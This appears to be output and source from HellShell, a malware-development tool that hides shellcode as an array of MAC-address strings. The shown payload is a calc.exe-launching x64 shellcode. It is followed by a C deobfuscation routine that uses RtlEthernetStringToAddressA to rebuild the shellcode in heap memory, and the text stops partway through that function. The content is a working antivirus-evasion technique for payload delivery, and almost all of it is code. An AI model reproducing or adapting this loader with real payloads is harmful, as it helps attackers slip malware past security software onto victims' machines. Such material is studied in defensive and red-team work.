 C:\Windows\System32\cmd.exe
[i] Press any key to continue . . .
C:\Users\0x4de1\Desktop\MalDevProjects\Build\Hellshell-main\x64\Release>HellShell.exe calc.bin mac
char* MacArray [] = {
"FC-48-83-E4-F0-E8", "C0-00-00-00-41-51", "41-50-52-51-56-48", "31-D2-65-48-8B-52", "60-48-8B-52-18-48", "8B-52-20-48-8B-72",
"50-48-0F-B7-4A-4A", "4D-31-C9-48-31-C0", "AC-3C-61-7C-02-2C", "20-41-C1-C9-0D-41", "01-C1-E2-ED-52-41", "51-48-8B-52-20-8B",
"42-3C-48-01-D0-8B", "80-88-00-00-00-48", "85-C0-74-67-48-01", "D0-50-8B-48-18-44", "8B-40-20-49-01-D0", "E3-56-48-FF-C9-41",
"8B-34-88-48-01-D6", "4D-31-C9-48-31-C0", "AC-41-C1-C9-0D-41", "01-C1-38-E0-75-F1", "4C-03-4C-24-08-45", "39-D1-75-D8-58-44",
"8B-40-24-49-01-D0", "66-41-8B-0C-48-44", "8B-40-1C-49-01-D0", "41-8B-04-88-48-01", "D0-41-58-41-58-5E", "59-5A-41-58-41-59",
"41-5A-48-83-EC-20", "41-52-FF-E0-58-41", "59-5A-48-8B-12-E9", "57-FF-FF-FF-5D-48", "BA-01-00-00-00-00", "00-00-00-48-8D-8D",
"01-01-00-00-41-BA", "31-8B-6F-87-FF-D5", "BB-F0-B5-A2-56-41", "BA-A6-95-BD-9D-FF", "D5-48-83-C4-28-3C", "06-7C-0A-80-FB-E0",
"75-05-BB-47-13-72", "6F-6A-00-59-41-89", "DA-FF-D5-63-61-6C", "63-2E-65-78-65-00"
};
#define NumberOfElements 46
typedef NTSTATUS (NTAPI* fnRtlEthernetStringToAddressA)(
PCSTR S,
PCSTR* Terminator,
PVOID Addr
);
BOOL MacDeobfuscation(IN CHAR* MacArray[], IN SIZE_T NmbrOfElements, OUT PBYTE * ppDAddress, OUT SIZE_T * pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
NTSTATUS STATUS = NULL;
// getting fnRtlEthernetStringToAddressA  address from ntdll.dll
fnRtlEthernetStringToAddressA  pRtlEthernetStringToAddressA  = (fnRtlEthernetStringToAddressA)GetProcAddress(GetModuleHandle(TEXT("NTDLL")), "RtlEthernetStringToAddressA");
if (pRtlEthernetStringToAddressA  == NULL) {
printf("[!] GetProcAddress Failed With Error : %d \n", GetLastError());
return FALSE;
}
// getting the real size of the shellcode (number of elements * 6 => original shellcode size)
sBuffSize = NmbrOfElements * 6;
// allocating mem, that will hold the deobfuscated shellcode
pBuffer = (PBYTE)HeapAlloc(GetProcessHeap(), 0, sBuffSize);
if (pBuffer == NULL) {
printf("[!] HeapAlloc Failed With Error : %d \n", GetLastError());
return FALSE;
}